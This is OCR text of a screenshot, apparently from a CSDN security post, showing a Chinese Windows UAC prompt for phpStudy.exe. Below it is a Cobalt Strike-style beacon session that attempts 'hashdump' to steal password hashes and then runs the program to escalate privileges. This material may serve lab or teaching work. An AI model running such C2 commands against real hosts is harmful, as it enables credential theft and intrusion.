 用户帐户控制
x
你想允许来自未知发布者的以下程序对此计算机进行更
改吗?
程序名称: phpStudy.exe
发布者: 未知
文件源: 此计算机上的硬盘驱动器
显示详细信息(D)
是(Y)
否(N)
更改这些通知的出现时间
beacon> hashdump
[-] this command requires administrator privileges
beacon> shell phpstudy.exe
[*] Tasked beacon to run: phpstudy.exe
[+] host called home, sent: 43 bytes
[WIN-APO3QSFP7J5] test/3548 (x64)
beacon>
CSDN @青梅fox